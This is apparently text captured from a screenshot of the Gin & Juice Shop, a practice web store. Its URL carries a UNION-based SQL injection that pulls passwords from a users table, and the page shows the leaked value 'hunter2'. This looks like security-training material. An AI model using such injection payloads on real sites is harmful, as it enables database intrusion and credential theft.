 Products - Gin & Juice Shop
Upgraded - Wappalyzer
https://ginandjuice.shop/catalog?searchTerm=&category=juice' UNION SELECT NULL,NULL,password,NULL,NULL,NULL,NULL,NULL FROM PUBLIC.USE
GIN & JUICE SHOP
PRODUCTS
BLOG
OUR STORY
0
PRODUCTS
Search products
All
Accessories
Accompaniments
Books
Gin
Juice
hunter2
< Continue shopping
NEVER MISS A DEAL - SUBSCRIBE NOW
Join our worldwide community of gin and juice fanatics, for exclusive news on our latest
deals, new releases, collaborations, and more.